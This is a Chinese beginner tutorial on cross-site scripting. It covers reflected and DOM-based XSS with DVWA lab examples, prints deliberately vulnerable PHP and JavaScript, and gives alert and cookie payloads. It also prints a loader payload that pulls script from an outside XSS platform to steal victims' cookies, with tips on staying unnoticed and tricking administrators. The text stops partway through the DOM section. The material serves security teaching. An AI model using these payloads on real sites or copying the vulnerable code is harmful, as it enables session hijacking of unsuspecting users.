XSS注入基础入门篇
- 1.XSS基础概念
- 2. XSS的分类以及示例
- 2.1 反射型XSS
- 2.1.1 示例1:dvwa low 级别的反射型XSS
- 2.1.2 攻击流程
- 2.2 DOM型XSS
- 2.2.1 示例2:DOM型XSS注入
- 1.环境部署
- 2.基础版本
- 3.进阶绕过
- 2.3 存储型XSS
- 2.3.1 示例1:dvwa low示例
- 2.3.2 攻击流程
- 3. 总结
本文通过几个浅显易懂的例子为大家详细的讲解xss漏洞的分类以及其可能引发的危害。当然还有众多安全src拒收selfxss的原因。
1.XSS基础概念
跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击!
当然,也有很精简的定义,就是web程序在开发的时候没有对用户的输入进行严格的控制。导致用户的某些非法恶意输入可以在我们的页面上加载外部脚本资源。泄露客户端本地存储的用户敏感信息(尤指cookie)。引发严重的后果。
2. XSS的分类以及示例
其实从攻击手段上分类的话,xss是可以分类为两类的,就是存储型和反射型。存储型就是危害最大的,也是厂商会收集的漏洞。其利用方式也因为插入了数据库可以多次读取的缘故,更容易盗取管理人员以及其他用户的cookie信息。反射型xss就需要发送给攻击目标在攻击目标访问目标网页时,才能达到攻击效果。
反射型又因为作用位置的不同分为两类,反射型xss和dom型xss。反射型XSS的作用位置就是在HTML标签内部发生注入。而dom型xss的触发本质却是在JS代码的执行过程中被触发。
上面的暂时不理解没关系,我们下面通过几个例子,就能初步搞清楚不同xss的区别以及到底产生了怎样的危害。
2.1 反射型XSS
反射型XSS 是非持久性、参数型的跨站脚本。反射型XSS 的JS 代码在Web 应用的参数(变量)中,如搜索框的反射型XSS。在搜索框中,提交PoC[scriptalert(/xss/)/script],点击搜索,即可触发反射型XSS。注意到,我们提交的poc 会出现在search.php 页面的keywords 参数中。
2.1.1 示例1:dvwa low 级别的反射型XSS


1.我们打开这个靶场,可以在搜索框输入相应的测试语句,测试弹窗:

查看效果:弹窗弹出,说明我们的JS代码被执行了。


2.再次进行修改,尝试弹出cookie
<script>alert(document.cookie)</script>

好神奇~,其实到这里就得看源码了。看完源码就知道这样的操作实属必然。下main是后端的php代码。清晰的展示了我们这里的触发流程。
<?php
//关闭浏览器曾经存在过的保护机制
header ("X-XSS-Protection: 0");
// 接收get方法传递的参数name,将其放置到<pre></pre>标签内部,不做过滤。
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
$html .= '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>


显然,我们传递的参数又被传回来了,还给插入到标签里面,展示出来。我们只要输入相应的JS代码,就会在我们的页面上解析出来。看一下我们返回来的标签:

如此看来,确实在前端返回了我们的JS代码。这时候你又要问了,那又怎样,就是弹个窗,弹个cookie又不能修改服务器的数据。这漏洞有跟没有不是没区别嘛。反正在前端。别急,下面我给大家演示这个漏洞的攻击原理。大家就明白了。
3.我们利用一个XSS平台,测试“真正的攻击手法。”
平台网址:https://xss.yt/,这类的平台可以自行搭建,在这里我使用别人搭好的平台。


创建项目,进行配置。


这里选择默认就行了,注意这里的keepsession最好不要勾选,容易造成我们的攻击暴露。

点击这里就可以看到系统提供的payload了。挑一个最短的:
<sCRiPt/SrC=//xss.yt/LS3a>
此时模拟恶意用户误点了插入了恶意JS的链接:


我们可以在xss平台上看到:我们已经获取了受害者的cookie在内的敏感信息,以及屏幕截图。


我们发现,嵌入的JS代码请求了一个外部的URL,我们跟进去看看:

这些代码的功能就是获取本地各项信息,跨域转发给XSS平台服务器。依次来获取目标的cookie。
2.1.2 攻击流程

我们来梳理一下它的攻击流程:

首先,正常服务器上存在XSS反射型注入点,可以允许我们引入运行外部的JS代码。而这些JS代码就是恶意请求文件,目的在于将本地的cookie信息盗取。发送给黑客的恶意服务器。
其次,黑客将请求恶意脚本的链接,发送给受害人。受害人一旦在登陆网站的情况下点击,自己与正常服务器之间的cookie信息就会被发送到黑客手上。
而cookie通常又存储着sessionid等信息,常常相当于登陆凭证被使用。此时,黑客就可以直接登陆用户的后台。进行恶意操作。
而要想获取更高的权限,黑客就必须找到网站管理员,并欺骗网络管理员点击恶意链接。以此获取目标站点的管理员权限。至此,XSS漏洞就得到了完美的利用。
那么为什么这类反射型XSS漏洞被称为selfxss且不被看好呢,原因就是在现在的网络环境下,找到管理员取得联系并不容易,想要欺骗管理员点击链接。恐怕绝非一件易事。大家的安全意识都在不断提升。所以这类攻击,很难生效。
2.2 DOM型XSS
DOM XSS 比较特殊。owasp 关于DOM 型号XSS 的定义是基于DOM 的XSS 是一种XSS 攻击,其中攻击的payload由于修改受害者浏览器页面的DOM 树而执行的。其特殊的地方就是payload 在浏览器本地修改DOM 树而执行, 并不会传到服务器上,这也就使得DOM XSS 比较难以检测。
2.2.1 示例2:DOM型XSS注入
1.环境部署
这里我们自己新建一个HTML页面即可完成对示例环境的部署。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" type="text/css" href="index.css">
<title>aaa</title>
</head>
<body>
<h1 id="1">try dom xss in hash</h1>
</body>
<script>
//获取hash字段#后边的字符
const data = decodeURIComponent(location.hash.substr(1));
//创建root为div块
const root = document.createElement('div');
//使用innterHTML插入data,插入从hash字段输入的字符串
root.innerHTML = data;

//模拟XSS过滤机制
for(let el of root.querySelectorAll('*')){
for(let attr of el.attributes){
el.removeAttribute(attr.name);
}
}
document.body.appendChild(root);
</script>
</html>

访问测试:

2.基础版本


我们先注释掉这里的防护机制,尝试插入JS代码:

测试效果:没有任何反应


我们在试试图片标签:"<img src='x' onerror='alert(1)'>"

